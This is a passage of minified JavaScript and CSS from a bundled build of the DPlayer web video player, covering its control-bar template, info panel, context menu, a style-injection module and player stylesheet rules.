<div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',t+=l(s("Set danmaku color")),t+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',t+=l(p),t+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',t+=l(p),t+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',t+=l(p),t+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',t+=l(p),t+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',t+=l(p),t+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',t+=l(p),t+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',t+=l(s("Set danmaku type")),t+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',t+=l(p),t+='" value="1">\n                    <span>',t+=l(s("Top")),t+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',t+=l(p),t+='" value="0" checked>\n                    <span>',t+=l(s("Rolling")),t+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',t+=l(p),t+='" value="2">\n                    <span>',t+=l(s("Bottom")),t+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',t+=l(s("Input danmaku, hit Enter")),t+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',t+=l(s("Send")),t+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',t+=d.send,t+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',t+=d.play,t+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',t+=d.volumeDown,t+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',t+=l(i.theme),t+=';">\n                        <span class="dplayer-thumb" style="background: ',t+=l(i.theme),t+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',i.live&&(t+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',t+=l(i.theme),t+=';"></span>',t+=l(s("Live")),t+="</span>\n        "),t+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',i.video.quality&&(t+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',t+=l(i.video.quality[i.video.defaultQuality].name),t+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',c(i.video.quality,(function(e,a){t+='\n                    <div class="dplayer-quality-item" data-index="',t+=l(a),t+='">',t+=l(e.name),t+="</div>\n                "})),t+="\n                </div>\n            </div>\n        </div>\n        "),t+="\n        ",i.screenshot&&(t+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',t+=l(s("Screenshot")),t+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',t+=d.camera,t+="</span>\n        </div>\n        "),t+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',t+=l(s("Send danmaku")),t+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',t+=d.comment,t+="</span>\n            </button>\n        </div>\n        ",i.subtitle&&(t+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="',t+=l(s("Hide subtitle")),t+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',t+=d.subtitle,t+="</span>\n            </button>\n        </div>\n        "),t+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',t+=l(s("Setting")),t+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',t+=d.setting,t+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',t+=l(s("Speed")),t+='</span>\n                        <div class="dplayer-toggle">',t+=d.right,t+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',t+=l(s("Loop")),t+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',t+=l(s("Show danmaku")),t+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',t+=l(s("Unlimited danmaku")),t+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',t+=l(s("Opacity for danmaku")),t+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    <div class="dplayer-setting-speed-item" data-speed="0.5">\n                        <span class="dplayer-label">0.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="0.75">\n                        <span class="dplayer-label">0.75</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1">\n                        <span class="dplayer-label">',t+=l(s("Normal")),t+='</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.25">\n                        <span class="dplayer-label">1.25</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.5">\n                        <span class="dplayer-label">1.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="2">\n                        <span class="dplayer-label">2</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',t+=l(s("Web full screen")),t+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',t+=d.fullWeb,t+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',t+=l(s("Full screen")),t+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',t+=d.full,t+='</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',t+=l(i.theme),t+='">\n                <span class="dplayer-thumb" style="background: ',t+=l(i.theme),t+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',i.danmaku&&(t+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danamku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danamku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danamku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),t+='\n</div>\n<div class="dplayer-menu">\n    ',c(i.contextmenu,(function(e,a){t+='\n        <div class="dplayer-menu-item">\n            <a',e.link&&(t+=' target="_blank"'),t+=' href="',t+=l(e.link||"javascript:void(0);"),t+='">',t+=l(s(e.text)),t+="</a>\n        </div>\n    "})),t+='\n</div>\n<div class="dplayer-notice"></div>\n<button class="dplayer-mobile-play">\n    ',t+=d.play,t+="\n</button>"}},function(e,t,a){var n=a(35),r=a(36);"string"==typeof(r=r.__esModule?r.default:r)&&(r=[[e.i,r,""]]);var o={insert:"head",singleton:!1},i=(n(r,o),r.locals?r.locals:{});e.exports=i},function(e,t,a){"use strict";var n,r=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},o=function(){var e={};return function(t){if(void 0===e[t]){var a=document.querySelector(t);if(window.HTMLIFrameElement&&a instanceof window.HTMLIFrameElement)try{a=a.contentDocument.head}catch(e){a=null}e[t]=a}return e[t]}}(),i=[];function l(e){for(var t=-1,a=0;a<i.length;a++)if(i[a].identifier===e){t=a;break}return t}function s(e,t){for(var a={},n=[],r=0;r<e.length;r++){var o=e[r],s=t.base?o[0]+t.base:o[0],d=a[s]||0,p="".concat(s," ").concat(d);a[s]=d+1;var c=l(p),u={css:o[1],media:o[2],sourceMap:o[3]};-1!==c?(i[c].references++,i[c].updater(u)):i.push({identifier:p,updater:f(u,t),references:1}),n.push(p)}return n}function d(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce){var r=a.nc;r&&(n.nonce=r)}if(Object.keys(n).forEach((function(e){t.setAttribute(e,n[e])})),"function"==typeof e.insert)e.insert(t);else{var i=o(e.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}return t}var p,c=(p=[],function(e,t){return p[e]=t,p.filter(Boolean).join("\n")});function u(e,t,a,n){var r=a?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=c(t,r);else{var o=document.createTextNode(r),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(o,i[t]):e.appendChild(o)}}function y(e,t,a){var n=a.css,r=a.media,o=a.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),o&&btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var m=null,h=0;function f(e,t){var a,n,r;if(t.singleton){var o=h++;a=m||(m=d(t)),n=u.bind(null,a,o,!1),r=u.bind(null,a,o,!0)}else a=d(t),n=y.bind(null,a,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(a)};return n(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;n(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var a=s(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var n=0;n<a.length;n++){var r=l(a[n]);i[r].references--}for(var o=s(e,t),d=0;d<a.length;d++){var p=l(a[d]);0===i[p].references&&(i[p].updater(),i.splice(p,1))}a=o}}}},function(e,t,a){var n=a(3),r=a(37);(t=n(!1)).i(r),t.push([e.i,'@-webkit-keyframes my-face{2%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}4%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}6%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}8%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}10%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}12%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}14%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}16%{-webkit-transform:translateY(-.5px) rotate(-1.5deg);transform:translateY(-.5px) rotate(-1.5deg)}18%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}20%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}22%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}24%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}26%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}28%{-webkit-transform:translateY(.5px) rotate(1.5deg);transform:translateY(.5px) rotate(1.5deg)}30%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}32%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}34%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}36%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}38%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}40%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}42%{-webkit-transform:translateY(2.5px) rotate(-1.5deg);transform:translateY(2.5px) rotate(-1.5deg)}44%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}46%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}48%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}50%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}52%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}54%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}56%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}58%{-webkit-transform:translateY(.5px) rotate(2.5deg);transform:translateY(.5px) rotate(2.5deg)}60%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}62%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}64%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}66%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}68%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}70%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}72%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}74%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}76%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}78%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}80%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}82%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}84%{-webkit-transform:translateY(1.5px) rotate(2.5deg);transform:translateY(1.5px) rotate(2.5deg)}86%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}88%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}90%{-webkit-transform:translateY(2.5px) rotate(-.5deg);transform:translateY(2.5px) rotate(-.5deg)}92%{-webkit-transform:translateY(.5px) rotate(-.5deg);transform:translateY(.5px) rotate(-.5deg)}94%{-webkit-transform:translateY(2.5px) rotate(.5deg);transform:translateY(2.5px) rotate(.5deg)}96%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}98%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}0%,to{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}}@keyframes my-face{2%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}4%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}6%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}8%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}10%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}12%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}14%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}16%{-webkit-transform:translateY(-.5px) rotate(-1.5deg);transform:translateY(-.5px) rotate(-1.5deg)}18%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}20%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}22%{-webkit-transform:translateY(.5px) rotate(-1.5deg);transform:translateY(.5px) rotate(-1.5deg)}24%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}26%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}28%{-webkit-transform:translateY(.5px) rotate(1.5deg);transform:translateY(.5px) rotate(1.5deg)}30%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}32%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}34%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}36%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}38%{-webkit-transform:translateY(1.5px) rotate(-1.5deg);transform:translateY(1.5px) rotate(-1.5deg)}40%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}42%{-webkit-transform:translateY(2.5px) rotate(-1.5deg);transform:translateY(2.5px) rotate(-1.5deg)}44%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}46%{-webkit-transform:translateY(-1.5px) rotate(2.5deg);transform:translateY(-1.5px) rotate(2.5deg)}48%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}50%{-webkit-transform:translateY(.5px) rotate(.5deg);transform:translateY(.5px) rotate(.5deg)}52%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}54%{-webkit-transform:translateY(-1.5px) rotate(1.5deg);transform:translateY(-1.5px) rotate(1.5deg)}56%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}58%{-webkit-transform:translateY(.5px) rotate(2.5deg);transform:translateY(.5px) rotate(2.5deg)}60%{-webkit-transform:translateY(2.5px) rotate(2.5deg);transform:translateY(2.5px) rotate(2.5deg)}62%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}64%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}66%{-webkit-transform:translateY(1.5px) rotate(-.5deg);transform:translateY(1.5px) rotate(-.5deg)}68%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}70%{-webkit-transform:translateY(1.5px) rotate(.5deg);transform:translateY(1.5px) rotate(.5deg)}72%{-webkit-transform:translateY(2.5px) rotate(1.5deg);transform:translateY(2.5px) rotate(1.5deg)}74%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}76%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}78%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}80%{-webkit-transform:translateY(1.5px) rotate(1.5deg);transform:translateY(1.5px) rotate(1.5deg)}82%{-webkit-transform:translateY(-.5px) rotate(.5deg);transform:translateY(-.5px) rotate(.5deg)}84%{-webkit-transform:translateY(1.5px) rotate(2.5deg);transform:translateY(1.5px) rotate(2.5deg)}86%{-webkit-transform:translateY(-1.5px) rotate(-1.5deg);transform:translateY(-1.5px) rotate(-1.5deg)}88%{-webkit-transform:translateY(-.5px) rotate(2.5deg);transform:translateY(-.5px) rotate(2.5deg)}90%{-webkit-transform:translateY(2.5px) rotate(-.5deg);transform:translateY(2.5px) rotate(-.5deg)}92%{-webkit-transform:translateY(.5px) rotate(-.5deg);transform:translateY(.5px) rotate(-.5deg)}94%{-webkit-transform:translateY(2.5px) rotate(.5deg);transform:translateY(2.5px) rotate(.5deg)}96%{-webkit-transform:translateY(-.5px) rotate(1.5deg);transform:translateY(-.5px) rotate(1.5deg)}98%{-webkit-transform:translateY(-1.5px) rotate(-.5deg);transform:translateY(-1.5px) rotate(-.5deg)}0%,to{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}}.dplayer{position:relative;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:1}.dplayer *{box-sizing:content-box}.dplayer svg{width:100%;height:100%}.dplayer svg circle,.dplayer svg path{fill:#fff}.dplayer:-webkit-full-screen{width:100%;height:100%;background:#000;position:fixed;z-index:100000;left:0;top:0;margin:0;padding:0;-webkit-transform:translate(0);transform:translate(0)}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{-webkit-animation:danmaku-center 6s linear;animation:danmaku-center 6s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{-webkit-animation:danmaku 8s linear;animation:danmaku 8s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer.dplayer-live .dplayer-bar-wrap,.dplayer.dplayer-live.dplayer-no-danmaku .dplayer-setting,.dplayer.dplayer-live .dplayer-setting-loop,.dplayer.dplayer-live .dplayer-setting-speed,.dplayer.dplayer-live .dplayer-time,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-comment,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danmaku,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danunlimit,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-showdan,.dplayer.dplayer-no-danmaku .dplayer-danmaku{display:none}.dplayer.dplayer-arrow .dplayer-danmaku{font-size:18px}.dplayer.dplayer-arrow .dplayer-icon{margin:0 -3px}.dplayer.dplayer-playing .dplayer-danmaku .dplayer-danmaku-move{-webkit-animation-play-state:running;animation-play-state:running}@media (min-width:900px){.dplayer.dplayer-playing .dplayer-controller,.dplayer.dplayer-playing .dplayer-controller-mask{opacity:0}.dplayer.dplayer-playing:hover .dplayer-controller-mask{opacity:1}.dplayer.dplayer-playing:hover .dplayer-controller{opacity:1}}.dplayer.dplayer-loading .dplayer-bezel .diplayer-loading-icon{display:block}.dplayer.dplayer-loading .dplayer-danmaku,.dplayer.dplayer-loading .dplayer-danmaku-move,.dplayer.dplayer-paused .dplayer-danmaku,.dplayer.dplayer-paused .dplayer-danmaku-move{-webkit-animation-play-state:paused;animation-play-state:paused}.dplayer.dplayer-hide-controller{cursor:none}.dplayer.dplayer-hide-controller .dplayer-controller,.dplayer.dplayer-hide-controller .dplayer-controller-mask{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.dplayer.dplayer-show-controller .dplayer-controller,.dplayer.dplayer-show-controller .dplayer-controller-mask{opacity:1}.dplayer.dplayer-fulled{position:fixed;z-index:100000;left:0;top:0;width:100%;height:100%}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-camera-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-play-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-volume{display:none}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:static;display:inline-block}.dplayer.dplayer-mobile .dplayer-bar-time,.dplayer.dplayer-mobile.dplayer-hide-controller .dplayer-mobile-play{display:none}.dplayer.dplayer-mobile .dplayer-mobile-play{display:block}.dplayer-web-fullscreen-fix{position:fixed;top:0;left:0;margin:0;padding:0}[data-balloon]:before{display:none}[data-balloon]:after{padding:.3em .7em;background:rgba(17,17,17,.7)}[data-balloon][data-balloon-pos=up]:after{margin-bottom:0}.dplayer-bezel{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon{position:absolute;top:50%;left:50%;margin:-26px 0 0 -26px;height:52px;width:52px;padding:12px;box-sizing:border-box;background:rgba(0,0,0,.5);border-radius:50%;opacity:0;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon.dplayer-bezel-transition{-webkit-animation:bezel-hide .5s linear;animation:bezel-hide .5s linear}@-webkit-keyframes bezel-hide{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:0;-webkit-transform:scale(2);transform:scale(2)}}@keyframes bezel-hide{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:0;-webkit-transform:scale(2);transform:scale(2)}}.dplayer-bezel .dplayer-danloading{position:absolute;top:50%;margin-top:-7px;width:100%;text-align:center;font-size:14px;line-height:14px;-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-bezel .diplayer-loading-icon{display:none;position:absolute;top:50%;left:50%;margin:-18px 0 0 -18px;height:36px;width:36px;pointer-events:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-hide{display:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot{-webkit-animation:diplayer-loading-dot-fade .8s ease infinite;animation:diplayer-loading-dot-fade .8s ease infinite;opacity:0;-webkit-transform-origin:4px 4px;transform-origin:4px 4px}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-7{-webkit-animation-delay:.7s;animation-delay:.7s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-6{-webkit-animation-delay:.6s;animation-delay:.6s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-5{-webkit-animation-delay:.5s;animation-delay:.5s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-4{-webkit-animation-delay:.4s;animation-delay:.4s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-3{-webkit-animation-delay:.3s;animation-delay:.3s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-2{-webkit-animation-delay:.2s;animation-delay:.2s}.dplayer-bezel .diplayer-loading-icon 